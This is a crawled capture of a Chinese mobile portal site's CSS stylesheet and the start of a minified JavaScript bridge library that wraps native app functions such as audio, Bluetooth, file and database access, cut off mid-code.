	.scrolltop:before { content:""; position:absolute; top:15px; left:10px; display:inline-block; border-left:9px solid transparent; border-right:9px solid transparent; border-bottom:9px solid white; border-top:0; -webkit-transform:scale(1,1.2222); -webkit-transform:translate(0,1px); transform:scale(1,1.2222); transform:translate(0,1px); }
	.scrolltop.bottom { bottom:8px; }
	.scrolltop.bottom:after { top:23px; }
	.scrolltop.bottom:before { border-top:9px solid white; border-bottom:0; top:12px; }

--- FILE ---
content_type: text/css
request_url: http://dehong.jjd688.com/css/sy.css
body_size: 4669
content:
@charset "utf-8";
/* CSS Document */
.rtj1009_m_portal { background: #F3F3F3; }
.ren-index-bg-white .rtj1009_m_portal { background: #FFF; }
.ren-index-bg-white .ren-p-bage, .ren-index-bg-white .ren_p_e, .ren-index-bg-white .ren_yixz_xx { border-bottom: none; }
.ren-index-bg-white .ren_yixz_xx { margin-bottom: 0; border-top: none; }
.ren-index-bg-white .ren_yixz_xx .ren_yixzxxk:first-child { padding-top: 3px; }
.ren-index-bg-white .ren_yixz_xx .ren_yixzxxk:last-child { border-bottom: none; }
.ren-index-bg-white .swiper-container { margin: 12px; border-radius: 5px; }
.ren-diy-reward-nav a, .ren-index-bg-white .rtj1009_p_nav { border-bottom: 1px solid #F0F0F0; }
.ren-index-bg-white .ren-diy-reward-nav.rtj1009_p_nav { margin-bottom: 0; border-bottom: none; }
.ren-index-bg-white .ren_sd_yixx, .ren-index-bg-white .ren_sssd_yixx, .ren-index-bg-white .ren_sd_qpgg, .ren-index-bg-white .ren_sd_fx { padding: 12px; border-top: none; border-bottom: none; margin-bottom: 0; }
.ren-index-bg-white .ren_m_mkbt { border-bottom: none; }
.ren-index-bg-white .ren_yixz_xx ul { padding:0 12px;}
.ren-index-bg-white .ren_mpic_xx { margin-bottom: 0; border-top: none; border-bottom: none; }
.ren-index-bg-white .ren_mpic_xx .ren_pic_mlist { margin: 0 0 8px 0; padding:0 7px; }
.rtj1009_p_nav .ren-diy-reward-nav.ren_p_nav .a { border-bottom: 2px solid #7BBF1E; color: #7BBF1E; }
.ren-index-bg-white .ren_mhd_xx { margin-bottom: 0; border-top: none; border-bottom: none; }
.ren-index-bg-white .ren_mhd_xx ul { padding:0 12px;}
.ren-index-bg-white .ren_mhd_xx ul li:first-child { padding-top: 3px; }
.ren-index-bg-white .ren_mhd_xx ul li:last-child { border-bottom: none; }
.ren-index-bg-white .ren_sd_epin { padding: 12px 7px; border-top: none; border-bottom: none; margin-bottom: 0; }
.ren-index-bg-white .ren_mtie_xx { margin-bottom: 0; border-top: none; border-bottom: none; }
.ren-index-bg-white .ren_mtie_xx ul { padding:0 12px;}
.ren-index-bg-white .ren_mtie_xx ul li:first-child { padding-top: 5px; }
.ren-index-bg-white .ren_mtie_xx ul li:last-child { border-bottom: none; }
.ren-index-bg-white .ren-scrol-tie { padding:0 12px; border-bottom: none; }
.ren-index-bg-white .rtj1009-nav-swiper { border-bottom: 1px solid #F0F0F0; }
.ren-index-bg-white .ren-p-ege { margin-bottom: 0; padding: 0 12px; }
.ren-index-bg-white .rem-mhd-xx { margin-bottom: 0; }
.ren-index-bg-white .rem-mhd-xx ul { padding:0 12px;}
.ren-index-bg-white .ren-forum-rec { margin-bottom: 0; border-bottom: none; }
.ren-index-bg-white .ren-forum-rec ul { padding: 5px 0 0 0; }
.ren-index-bg-white .swiper-container7 { margin-bottom: 0; border-bottom: none; }
.ren-index-bg-white .ren-diy-user { margin-bottom: 0; border-top: none; border-bottom: none; }
.ren-index-bg-white .ren-diy-user ul li:last-child { border-bottom: none; }
.ren-index-bg-white .ren-diy-user3 { margin-bottom: 0; border-bottom: none; }

.rtj1009_p_nav { position: relative; }
.rtj1009_p_nav .ren_p_nav { background-color: #FFF; display: -webkit-box; display: -webkit-flex; display: flex; }
.rtj1009_p_nav .ren_p_nav a{ -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; display: block; font-size: 15px; height: 40px; line-height: 42px; text-align: center; color: #555; }
.rtj1009_p_nav .ren_p_nav .a { border-bottom: 2px solid #7BBF1E; color: #7BBF1E; }
.rtj1009_p_nav .ren_p_nav2 { margin-top: -8px; }

.rtj1009-nav-swiper { width: 100%; height: 40px; background-color: #FFF; overflow: hidden; position: relative; }
.rtj1009-nav-swiper li { float: left; width: auto; overflow: hidden; }
.rtj1009-nav-swiper li a { display: inline-block; font-size: 15px; height: 40px; line-height: 42px; padding: 0 12px; color: #555; }

.m-slider-zidong { min-height: 195px; }
.m-slider-zidong img { min-height: 195px; position: absolute; margin: auto; }


.ren-scrol-tie { margin-bottom: 10px; padding: 0 10px; width: 100%; height: 42px; line-height: 44px; background: #FFF; border-bottom: 1px solid #F0F0F0; overflow: hidden; }
.ren-scrol-tie span { float: left; display: block; margin-top: 9px; margin-right: 8px; height: 24px; line-height: 26px; padding: 0 6px; background-color: #FA6567; color: #FFF; text-align: center; font-size: 12px;  border-radius: 2px; }
.ren-scrol-tie li {height: 42px;line-height: 44px; overflow: hidden;}
.ren-scrol-tie a { display: block; font-size: 14px; height: 42px; line-height: 44px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }
.ren-scrol-tie.color span { background-color: #FFA300; }

.ren_p_e { width: 100%; padding: 10px 0 0 0; background: #FFF; margin-bottom: 10px; border-bottom: 1px solid #F0F0F0; overflow: hidden; }
.ren_p_e ul li { float: left; width: 20%; padding-bottom: 5px; text-align: center; }
.ren_p_e ul li a { display: block; }
.ren_p_e ul li a img { display: block; margin: 0 auto; width: 50px; height: 50px; border-radius: 50%; }
.ren_p_e ul li a p { height: 26px; line-height: 28px; color: #555; font-size: 12px; overflow: hidden; }

.ren-p-bage { width: 100%; padding: 10px 0 0 0; background: #FFF; margin-bottom: 10px; border-bottom: 1px solid #F0F0F0; overflow: hidden; }
.ren-p-bage ul li { float: left; width: 25%; padding-bottom: 5px; text-align: center; }
.ren-p-bage ul li a { display: block; }
.ren-p-bage ul li a img { display: block; margin: 0 auto; width: 50px; height: 50px; border-radius: 50%; }
.ren-p-bage ul li a p { height: 26px; line-height: 28px; color: #555; font-size: 14px; overflow: hidden; }

.ren-p-shige { width: 100%; padding: 14px 0 0 0; background: #FFF; margin-bottom: 10px; border-bottom: 1px solid #F0F0F0; overflow: hidden; }
.ren-p-shige ul li { float: left; width: 20%; padding-bottom: 10px; text-align: center; }
.ren-p-shige ul li a { display: block; }
.ren-p-shige ul li a img { display: block; margin: 0 auto; width: 48px; height: 48px; border-radius: 50%; }
.ren-p-shige ul li a p { height: 26px; line-height: 28px; color: #555; font-size: 14px; overflow: hidden; }

.ren-p-sange { width: 100%; background: #FFF; border-bottom: 1px solid #F0F0F0; overflow: hidden; }
.ren-p-sange ul li { float: left; width: 33.33%; border-right: 1px solid #F0F0F0; text-align: center; }
.ren-p-sange ul li.san { border-right: none; }
.ren-p-sange ul li a { display: block; padding: 10px 12px; }
.ren-p-sange h3 { margin-top: 2px; height: 24px; line-height: 24px; font-size: 18px; font-weight: 400; overflow: hidden; }
.ren-p-sange ul li a p { height: 18px; line-height: 20px; color: #999; font-size: 13px; overflow: hidden; }
.ren-p-sange .ren-font { top: -2px; margin-right: 3px; width: 20px; height: 20px; line-height: 20px; font-size: 18px; }
.ren-p-sange .yi h3 { color: #FA7D5F; }
.ren-p-sange .e h3 { color: #7BBF1E; }
.ren-p-sange .san h3 { color: #FFA800; }
.ren-p-sange .yi .ren-font:before { content: "\e65a"; }
.ren-p-sange .e .ren-font:before { content: "\e763"; }
.ren-p-sange .san .ren-font:before { content: "\e662"; }

.ren-p-ege { width: 100%; margin-bottom: 10px; background: #FFF; overflow: hidden; }
.ren-p-ege ul li { float: left; width: 50%; border-bottom: 1px solid #F0F0F0; border-right: 1px solid #F0F0F0; }
.ren-p-ege ul li.e, .ren-p-ege ul li.si { border-right: none; }
.ren-p-ege ul li a { display: block; padding: 12px; height: 74px; }
.ren-p-ege h3 { margin: 3px 0; height: 24px; line-height: 24px; font-size: 20px; font-weight: 400; overflow: hidden; }
.ren-p-ege .yi h3 { color: #FFA800; }
.ren-p-ege .e h3 { color: #7BBF1E; }
.ren-p-ege .san h3 { color: #43A6DF; }
.ren-p-ege .si h3 { color: #FA7D5F; }
.ren-p-ege ul li a p { height: 18px; line-height: 20px; color: #999; font-size: 12px; overflow: hidden; }
.ren-p-ege ul li img { float: right; width: 50px; height: 50px; border-radius: 50%;}

.ren-forum-rec { width: 100%; background: #FFF; margin-bottom: 10px; border-bottom: 1px solid #F0F0F0; overflow: hidden; }
.ren-forum-rec ul { padding: 10px 0 0 0; }
.ren-forum-rec ul li { float: left; width: 25%; padding-bottom: 5px; text-align: center; }
.ren-forum-rec ul li a { display: block; }
.ren-forum-rec ul li a img { display: block; margin: 0 auto; width: 50px; height: 50px; border-radius: 50%; }
.ren-forum-rec ul li a p { height: 26px; line-height: 28px; color: #555; font-size: 14px; overflow: hidden; }


.ren_yixz_xx { margin-bottom: 10px; background: #FFF; overflow: hidden; border-top: 1px solid #F0F0F0; }
.ren_m_mkbt { height: 42px; line-height: 44px; padding: 0 12px; background: #FFF; position: relative; border-bottom: 1px solid #F0F0F0; text-align: left; }
.ren_m_mkbt a { float: right; height: 42px; padding: 0 12px; }
.ren_m_mkbt a::after { content: ""; border-right: 1px solid #999; border-top: 1px solid #999; width: 9px; height: 9px; -webkit-transform: rotate(45deg); position: absolute; right: 20px; top: 17px; }
.ren_m_mkbt span { font-size: 16px; color: #333; }
.ren_yixz_xx ul { width: 100%; padding: 0 10px; overflow: hidden; }
.ren_yixz_xx .ren_yixzxxk { width: 94.5%; display: block; float: left; padding: 12px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
.ren_yixz_xx .ren_yixzxxk .ren_tieimg { margin-right: 10px; display: block; width: 100px; height: 75px; overflow: hidden; position: relative; }
.ren_yixz_xx .ren_yixzxxk .ren_tieimg img { width: 100%; min-height: 75px; position: absolute; margin: auto; }
.ren_yixz_xx .ren_yixzxxk .ren_tiexx { display: block; margin-left: 110px; position: relative; }
.ren_yixzxxk .ren_tiexx .ren_twbt { position: relative; min-height: 18px; }
.ren_yixzxxk .ren_tiexx .ren_twbt span { display: block; height: 48px; color: #333; font-size: 14px; line-height: 24px; min-height: 40px; overflow: hidden; text-decoration: none; text-align: left; }
.ren_yixzxxk .ren_tiexx .ren_twxxx { width: 100%; margin-top: 10px; position: relative; overflow: hidden; }
.ren_tiexx .ren_tie_ckhf { float: right; color: #999; padding-left: 10px; line-height: 16px; font-size: 12px; }
.ren_tiexx .ren_twxxx .ren_tie_ztfl { float: left; font-size: 12px; line-height: 16px; background: none; color: #999; }

.ren-diy-yimg { margin-bottom: 10px; background: #FFF; overflow: hidden; border-top: 1px solid #F0F0F0; border-bottom: 1px solid #F0F0F0; }
.ren-diy-yimg ul { width: 100%; padding: 0 10px; overflow: hidden; }
.ren-diy-yimg ul li { width: 100%; display: block; float: left; padding: 12px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
.ren-diy-yimg ul li:last-child { border-bottom: none; }
.ren-diy-yimg li a { display: block; }
.ren-diy-yimg .ren_thread_img { margin-left: 10px; display: block; width: 100px; height: 75px; overflow: hidden; }
.ren-diy-yimg .ren_thread_img img { width: 100px; height: 75px; }
.ren-diy-yimg .ren_tw_yi { display: block; height: 48px; line-height: 24px; min-height: 40px; font-size: 16px; position: relative; overflow: hidden; }
.ren-diy-yimg .ren_twxxx { margin-top: 10px; line-height: 16px; font-size: 12px; color: #999; position: relative; overflow: hidden; }

.ren-diy-huokuai { margin-bottom: 10px; background: #FFF; overflow: hidden; border-top: 1px solid #F0F0F0; border-bottom: 1px solid #F0F0F0; }
.ren-diy-huokuai .swiper-container3 { width: 100%; padding: 10px; overflow: hidden; }
.ren-diy-huokuai ul li { width: 60%; background: #F8F8F8; overflow: hidden; position: relative; }
.ren-diy-huokuai .ren-diy-hka { display: block; width: 100%; height: 155px; overflow: hidden; position: relative; }
.ren-diy-huokuai .ren-diy-hka img { width: 100%; min-height: 155px; position: absolute; margin: auto; }
.ren-diy-huokuai .ren-diy-title { padding: 6px 6px 0px 6px;}
.ren-diy-huokuai .ren-diy-title a { display: block; height: 48px; line-height: 24px; font-size: 16px; font-weight: 400; overflow: hidden;  }

.ren-diy-huokuai .ren-diy-hkus { padding: 5px 6px 10px 6px; line-height: 20px; font-size: 12px; overflow: hidden; }
.ren-diy-hkus span { color: #999; }
.ren-diy-hkus a { font-size: 12px; }
.ren-diy-hkus a img { float: left; width: 20px; height: 20px; margin-right: 5px; border-radius: 50%; }


.ren-diy-user { margin-bottom: 10px; background: #FFF; overflow: hidden; border-top: 1px solid #F0F0F0; }
.ren-diy-userbox li { position: relative; height: 60px; overflow: hidden;}
.ren-diy-userbox .rank-user a { position: relative; display: block; height: 60px; margin-left: 40px; padding: 11px 12px; }
.ren-diy-userbox .rank-order {
    float: left;
    display: block;
    width: 40px;
    height: 40px;
    position: relative;
    margin: 11px 0;
    font-size: 12px;
    text-align: center;
    color: #FFF;
}
.ren-diy-userbox .rank-order span {
    display: block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    position: absolute;
    top: 50%;
    left: 13px;
    margin-top: -14px;
    font-size: 12px;
    text-align: center;
    color: #FFF;
}

.ren-diy-userbox .rank-order .ren-font { font-size: 25px;color: #CED2D7; right: -6px;}
.ren-diy-userbox .num-1 .rank-order .ren-font { color: #FF6314; }
.ren-diy-userbox .num-2 .rank-order .ren-font { color: #FFBD24; }
.ren-diy-userbox .num-3 .rank-order .ren-font { color: #4C8DFC; }

.ren-diy-userbox .rank-user .avatar-con {
    float: left;
    display: block;
    position: relative;
    width: 38px;
    height: 38px;
    margin-right: 10px;
    vertical-align: middle;
    background-size: cover;
    background-repeat: no-repeat;
}
.ren-diy-userbox .rank-user .avatar-con .avatar {
    width: 38px;
    height: 38px;
    border-radius: 50%;
    z-index: 1;
}
.ren-diy-userbox .rank-user .rank-con {
    float: left;
    position: relative;
    display: block;
    vertical-align: bottom;
}
.ren-diy-userbox .rank-user .rank-con span {
    display: block;
    width: 150px;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 15px;
}
.ren-diy-userbox .rank-user .rank-con p {
    margin-right: 3px;
    font-size: 12px;
    color: #666;
    vertical-align: middle;
    line-height: 18px;
}
.ren-diy-userbox .rank-user a .credits-num {
    line-height: 38px;
    font-size: 13px;
    color: #FFA800;
}
.ren-diy-userbox .rank-user a .credits-num i { margin-left: 5px; font-size: 18px; color: #FFA800; top: -1px; }
.ren-diy-user.e .ren-diy-userbox .rank-user .rank-con span { height: 38px; line-height: 38px; font-size: 16px; }
.ren-diy-user.e .ren-diy-userbox li { border-bottom: 1px solid #F0F0F0; }


.swiper-container8 { width: 100%; padding: 10px; overflow: hidden; }
.ren-diy-user3 { margin-bottom: 10px; background: #FFF; border-bottom: 1px solid #F0F0F0; }
.ren-diy-user3 ul li { padding: 8px 0 5px 0; width: 84px; overflow: hidden; position: relative; }
.ren-diy-user3 .ren-diy-hka { display: block; }
.ren-diy-user3 .ren-diy-avatar { margin: 0 auto; display: block; width: 64px; height: 74px; position: relative; vertical-align: middle; background-size: cover; background-repeat: no-repeat; }
.ren-diy-user3 .ren-diy-avatar.num-1::before {
    background-image: url(../image/currentorder1.png);
    background-size: 100%;
}
.ren-diy-user3 .ren-diy-avatar.num-2::before {
    background-image: url(../image/currentorder2.png);
    background-size: 100%;
}
.ren-diy-user3 .ren-diy-avatar.num-3::before {
    background-image: url(../image/currentorder3.png);
    background-size: 100%;
}

.ren-diy-user3 .ren-diy-avatar.num-1::before, .ren-diy-user3 .ren-diy-avatar.num-2::before, .ren-diy-user3 .ren-diy-avatar.num-3::before {
    position: absolute;
    z-index: 2;
    top: -6px;
    left: 0;
    display: block;
    content: '';
    width: 64px;
    height: 83px;
}
.ren-diy-user3 .ren-diy-avatar .avatar {
    position: absolute;
    bottom: 0;
    left: 3px;
    width: 58px;
    height: 58px;
    border-radius: 50%;
    z-index: 3;
}
.ren-diy-user3 .ren-diy-title { margin: 8px 5px 0 5px; width: 74px; line-height: 22px; font-size: 14px; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.ren-diy-reward-nav { margin-bottom: 10px; }

.ren_mpic_xx { margin-bottom: 10px; background: #FFF; overflow: hidden; border-top: 1px solid #F0F0F0; border-bottom: 1px solid #F0F0F0; }
.ren_mpic_xx .ren_pic_mlist { margin: 8px 0; padding: 0 5px; }
.ren_mpic_xx .ren_pic_mlist li { float: left; display: block; width: 50%; padding: 5px; vertical-align: top; overflow: hidden; }
.ren_mpic_xx .ren_pic_mlist li a { position: relative; display: block; width: 100%; overflow: hidden; }
.ren_mpic_xx .ren_pic_mlist .ren_pic_img { height: 120px; overflow: hidden; position: relative; }
.ren_mpic_xx .ren_pic_mlist .ren_pic_img img { display: block; width: 100%; min-height: 120px; position: absolute;  margin: auto; }
.ren_mpic_xx .ren_pic_mlist span { position: absolute; display: block; padding: 0 5px; width: 100%; height: 26px; line-height: 28px;background: rgba(0,0,0,0.35); font-size: 14px; text-align: center; color: #FFF; overflow: hidden; left: 0; bottom: 0; }

.ren_mhd_xx { margin-bottom: 10px; background: #FFF; overflow: hidden; border-top: 1px solid #F0F0F0; text-align: left; }
.ren_mhd_xx ul { width: 100%; padding: 0 10px; overflow: hidden; }
.ren_mhd_xx ul li { width: 100%; display: block; float: left; padding: 12px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
.ren_mhd_xx .ren_hd_pic { float: left; margin-right: 10px; display: block; width: 90px; height: 85px; overflow: hidden; }
.ren_mhd_xx .ren_hd_pic img { width: 90px; height: auto; }
.ren_mhd_xx .ren_hd_xx { margin-left: 100px; position: relative; }
.ren_mhd_xx .ren_hd_xx .ren_hd_bt { margin-bottom: 12px; position: relative; min-height: 22px; }
.ren_mhd_xx .ren_hd_xx .ren_hd_bt span { display: block; color: #333; font-size: 16px; line-height: 22px; height: 22px; overflow: hidden; text-decoration: none; }
.ren_mhd_xx .ren_hd_sj { float: left; padding-top: 3px; height: 24px; line-height: 24px; font-size: 12px; color: #9B9B9B; overflow: hidden; }
.ren_mhd_xx .ren_hd_sj .ren_hd_sjtb { background: url(../image/rtj1009_ui009.png) 0 2px no-repeat; float: left; margin: 2px 5px 0 0; width: 16px; height: 18px; overflow: hidden; }
.ren_mhd_xx .ren_hd_bm { float: left; width: 100%; display: block; padding-top: 10px; }
.ren_mhd_xx .ren_hd_bm i { float: left; color: #ef8009; display: inline-block; padding: 1px 6px; border: 1px solid #ef8009; font-size: 12px; vertical-align: middle; text-align: center; margin-right: 10px; border-radius: 2px; line-height: 18px; }
.ren_mhd_xx .ren_hd_bm a { float: right; display: block; margin-right: 7px; height: 22px; line-height: 24px; padding: 0 8px; font-size: 12px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #ff8244; color: #FFF; text-align: center; }

.rem-mhd-xx { margin-bottom: 10px; background: #FFF; overflow: hidden; text-align: left; }
.rem-mhd-xx ul { width: 100%; padding: 0 10px; overflow: hidden; }
.rem-mhd-xx li { padding: 12px 0; border-top: 1px solid #F0F0F0; }
.rem-mhd-xx li:first-child { border-top: none; }
.rem-mhd-xx a { display: block; position: relative; overflow: hidden; }
.rem-mhd-xx .ren-hd-title { line-height: 30px; font-size: 18px; }
.rem-mhd-xx .ren-hd-time { margin-bottom: 4px; line-height: 30px; color: #FF8244; font-size: 12px; overflow: hidden; }
.rem-mhd-xx .ren-hd-time span { float: left; margin-top: 4px; margin-right: 5px; padding: 0 5px; height: 20px; line-height: 22px; border-radius: 2px; background: #FF8244; color: #FFF; font-size: 12px; }
.rem-mhd-xx .ren-hd-pic { position: relative; width: 100%; min-height: 200px; overflow: hidden; border-radius: 3px; }
.rem-mhd-xx .ren-hd-pic img { display: block; margin: auto; width: 100%; min-height: 200px; position: absolute; }
.ren-hd-xx .ren-hd-bm { margin-top: 10px; margin-bottom: 3px; overflow: hidden; }
.ren-hd-xx .ren-hd-bms { float: left; height: 30px; line-height: 32px; color: #999; font-size: 16px; }
.ren-hd-xx .ren-hd-bms i { padding: 0 5px; font-size: 20px; color: #FF8244; }
.ren-hd-wbm { float: right; display: block; height: 30px; line-height: 32px; padding: 0 15px; font-size: 14px; border-radius: 2px; background-color: #FF8244; color: #FFF; text-align: center; }

.ren_mtie_xx { margin-bottom: 10px; background: #ffF; overflow: hidden; border-top: 1px solid #F0F0F0; text-align: left; }
.ren_mtie_xx ul { width: 100%; padding: 0 10px; overflow: hidden; }
.ren_mtie_xx ul li { width: 100%; display: block; float: left; padding: 12px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
.ren_mtie_xx ul li em { float: left; margin-right: 7px; width: 18px; height: 18px; line-height: 20px; background: #CCC; font-size: 12px; color: #FFF; text-align: center; border-radius: 2px; }
.ren_mtie_xx .ren_mtie1 { background: #FA6567; }
.ren_mtie_xx .ren_mtie2 { background: #FFA800; }
.ren_mtie_xx .ren_mtie3 { background: #7BBF1E; }
.ren_mtie_xx .ren_mtie .ren_twbt { width: 70%; height: 20px; line-height: 20px; font-size: 15px; overflow: hidden; }
.ren_mtie_xx .ren_mtie .ren_twbt { color: #333; }
.ren_mtie_xx .ren_mtie .ren_twbt span { width: 100%; height: 20px; display: block; }
.ren_mtie_xx .ren_mtie .ren_tie_uid a { font-size: 12px; color: #BBB; }

.ren_mtie_xx .ren_wz_xg .ren_mtie .ren_twbt { width: 90%; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.ren_mtie_xx .ren_wz_xg li { background-image: url(../image/rtj1009_ui015.png);
background-repeat: no-repeat; }
.ren_mtie_xx .ren_wz_xg .ren_mtie { float: left; padding-left: 14px; width: 100%; background-position: 0 -508px; }

/*----- forumlist -----*/
.rtj1009_ss_main { background: #FFF; }
.rtj1009_ss_main .ren_twsj .ren_twsj_sj { height: 38px; line-height: 38px; font-size: 14px; }
.ren_ss_tit { padding: 0 15px; height: 38px; line-height: 40px; border-bottom: 1px solid #F0F0F0; font-size: 15px; color: #F26C4F; }
.ren_ss_wu { background: #FFF; width: 100%; margin-bottom: 12px; padding: 20px; overflow: hidden; }
.ren-wz-list .ren_ss_wu { margin-top: 12px; }
.ren_wz_pl .ren_ss_wu { margin-bottom: 0; }
.ren_ss_wu span { display: block; padding-top: 6px; line-height: 20px; text-align: center; font-size: 14px; color: #999; }
.ren_ss_wu a { display: block; text-align: center; font-size: 14px; color: #999; }
.ren_ss_wu p { display: block; text-align: center; font-size: 14px; color: #999; }
.ren_tie_list .ren_list .ren_ss_wu { background: #ffF; width: 100%; margin-bottom: 12px; padding: 20px; overflow: hidden; }
.ren_ss_wu .ren-font { display: block; height: 70px; line-height: 70px; font-size: 65px; color: #BBBBBB; text-align: center; }
.ren_sssd_yixx { padding: 10px; width: 100%; margin-bottom: 10px; overflow: hidden; background: #FFF; border-bottom: 1px solid #F0F0F0; }
.ren_sssd_yixx a { display: block; position: relative; overflow: hidden; }
.ren_sssd_yixx a span { display: block; position: absolute; height: 22px; line-height: 22px; background: rgba(0,0,0,0.2); font-size: 12px; color: #FFF;
padding: 0px 8px; bottom: 0; left: 0; overflow: hidden; }
.ren_sssd_yixx img { display: block; float: left; width: 100%; }
.rtj1009_ss_main ul.ren_yixz_xx { padding: 0 10px; border-top: none; }
.rtj1009_ss_main .ren_yixz_xx .ren_yixzxxk .ren_tiexx { margin-left: 0; }
.rtj1009_ss_main .ren_yixzxxk .ren_tiexx .ren_twxxx { width: auto; }
.ren_search_album { padding: 5px; }
.ren_search_album li { float: left; padding: 5px; width: 33.33%; }
.ren_search_album .ren_album_pic { overflow: hidden; }
.ren_search_album .ren_album_pic a { display: block; position: relative; }
.ren_search_album .ren_album_pic a img { width: 100%; vertical-align: top; }
.ren_search_album .ren_album_pic a p { width: 100%; height: 26px; line-height: 28px; font-size: 12px; color: #FFF; text-align: center; background: rgba(0,0,0,0.4); position: absolute; overflow: hidden; left: 0; bottom: 0; }

.bjs{background:#efefef;padding:3px;}


--- FILE ---
content_type: application/javascript
request_url: http://dehong.jjd688.com/js/jsbridge-mini.js
body_size: 9453
content:
/*20230206*/
var jsBridge=function(){var e=!1,n={isReady:function(){return!!window.WebViewJavascriptBridge},ready:function(e){p(e)},audioPlayer:{play:function(e,n){s("10.play","object"==typeof e?e:{},"function"==typeof e?e:n)},pause:function(e){s("10.pause",{},e)},resume:function(e){s("10.resume",{},e)},stop:function(e){s("10.stop",{},e)},add:function(e,n){s("10.add",e,n)},list:function(e){s("10.list",{},e)},remove:function(e,n){s("10.remove",e,n)},clear:function(e){s("10.clear",{},e)},setListener:function(e){i("10.setListener",{},(function(n,t){if(e&&t){var i=JSON.parse(t);e(i.event,i.data)}}))},removeListener:function(e){i("10.removeListener")}},audioRecorder:{startRecord:function(e,n){s("9.startRecord",e,n)},stopRecord:function(e){s("9.stopRecord",{},e)},play:function(e){s("9.play",{},e)},pause:function(e){s("9.pause",{},e)},resume:function(e){s("9.resume",{},e)},stop:function(e){s("9.stop",{},e)},duration:function(e){s("9.duration",{},e)},read:function(e){o("9.read",{},e)},remove:function(e){s("9.remove",{},e)},upload:function(e,n){s("9.upload",e,n)},setListener:function(e){i("9.setListener",{},(function(n,t){if(e&&t){var i=JSON.parse(t);e(i.event,i.data)}}))},removeListener:function(e){i("9.removeListener")}},umanalytics:{getDeviceInfo:function(e){u("8.getDeviceInfo",{},e)},onEvent:function(e,n){s("8.onEvent",e,n)}},txVideo:{play:function(e){i("7.play","string"==typeof e?{url:e}:e)},playList:function(e){i("7.playList",e)},addPlayer:function(e,n){e.e="function"==typeof e.onEvent,i("7.addPlayer",e,(function(t,i){if(/^\d+$/.test(i))n&&n(parseInt(i));else if(e.e){var o=JSON.parse(i);e.onEvent(o.p,o.e,o.d?o.d:null)}}))},removePlayer:function(e){i("7.removePlayer",{p:e})}},network:{wifiInfo:function(e){s("6.wifiInfo",{},e)},active:function(e){s("6.active",{},e)},setConnectionListener:function(e){u("6.scl",{},e)}},ble:{getState:function(e){a("5.getState",{},e)},requestPermission:function(e){r("5.requestPermission",{},e)},requestEnable:function(e){r("5.requestEnable",{},e)},getBondedDevices:function(e){u("5.getBondedDevices",{},e)},getName:function(e){o("5.getName",{},e)},getPeripheral:function(e){u("5.getPeripheral",{},e)},isScanning:function(e){r("5.isScanning",{},e)},isConnected:function(e,n){r("5.isConnected",e,n)},scan:function(e){s("5.scan",{},e)},stopScan:function(e){r("5.stopScan",{},e)},connect:function(e,n){i("5.connect",e,n)},disconnect:function(e,n){i("5.disconnect",e,n)},discoverServices:function(e,n){s("5.discoverServices",e,n)},discoverCharacteristics:function(e,n){s("5.discoverCharacteristics",e,n)},discoverDescriptors:function(e,n){s("5.discoverDescriptors",e,n)},setNotify:function(e,n){s("5.setNotify",e,n)},read:function(e,n){s("5.read",e,n)},write:function(e,n){s("5.write",e,n)}},fs:{exist:function(e,n){i("3.exist",{s:e},n)},mkdir:function(e,n){i("3.mkdir",{s:e},n)},list:function(e,n){s("3.list",{s:e},n)},size:function(e,n){i("3.size",{s:e},(function(e,t){"function"==typeof n&&n(e,e?parseInt(t):t)}))},delete:function(e,n){i("3.delete",{s:e},n)},copy:function(e,n,t){i("3.copy",{s:e,d:n},t)},writeText:function(e,n,t){i("3.writeText",{s:e,a:n},t)},appendText:function(e,n,t){i("3.appendText",{s:e,a:n},t)},readText:function(e,n){i("3.readText",{s:e},n)},writeBinary:function(e,n,t){i("3.writeBinary",{s:e,a:n},t)},appendBinary:function(e,n,t){i("3.appendBinary",{s:e,a:n},t)},readBinary:function(e,n){i("3.readBinary",{s:e},n)},toUri:function(e,n){i("3.toUri",{s:e},n)},toAbsolute:function(e,n){i("3.toAbsolute",{s:e},n)},share:function(e,n){i("3.share",{s:e},n)},open:function(e,n){i("3.open",{s:e},n)},unzip:function(e,n,t){i("3.unzip",{s:e,d:n},t)},md5:function(e,n){i("3.md5",{s:e},n)},sha1:function(e,n){i("3.sha1",{s:e},n)},sha256:function(e,n){i("3.sha256",{s:e},n)},download:function(e,n){o("3.download",e,(function(t){var i=JSON.parse(t);0==i.a?"function"==typeof e.progress&&e.progress(i.t,i.d):"function"==typeof n&&n(1==i.a,i.m)}))}},db:{tables:function(e){s("4.tables",{},e)},execSQL:function(e,n,t){s("4.execSQL",{s:e,a:n},t)},query:function(e,n,t){s("4.query",{s:e,a:n},t)}},rc:{init:function(e,n){r("s.init",e,n)},setUserInfoListener:function(e){o("s.setUserInfoListener",{},e)},setUserInfo:function(e){i("s.setUserInfo",e,null)},connect:function(e,n){i("s.connect",e,n)},disconnect:function(e){r("s.disconnect",{},e)},logout:function(e){r("s.logout",{},e)}},rcIM:{startConversationList:function(e,n){r("q.startConversationList",e,n)},startConversation:function(e,n){r("q.startConversation",e,n)},startSubConversationList:function(e,n){r("q.startSubConversationList",e,n)},unreadMessageCount:function(e){a("q.unreadMessageCount",{},e)}},rcCall:{startSingleCall:function(e,n){r("r.startSingleCall",e,n)},startMultiCall:function(e,n){r("r.startMultiCall",e,n)}},video:{play:function(e){i("x.play","string"==typeof e?{url:e}:e)},addPlayer:function(e,n){e.e="function"==typeof e.onEvent,i("x.addPlayer",e,(function(t,i){if(/^\d+$/.test(i))n&&n(parseInt(i));else if(e.e){var 